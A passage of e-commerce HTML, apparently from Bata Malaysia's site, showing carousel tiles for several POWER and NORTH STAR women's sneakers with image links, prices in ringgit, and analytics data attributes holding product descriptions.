https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
